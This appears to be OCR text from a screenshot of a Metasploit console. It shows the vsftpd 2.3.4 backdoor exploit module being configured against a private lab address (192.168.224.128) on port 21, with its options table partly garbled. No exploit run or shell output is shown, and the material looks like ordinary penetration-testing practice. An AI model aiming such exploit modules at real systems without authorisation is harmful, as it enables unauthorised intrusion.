 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport ⇒ 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type
RHOSTS 192.168.224.128 yes The target host(s), see http
ng-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.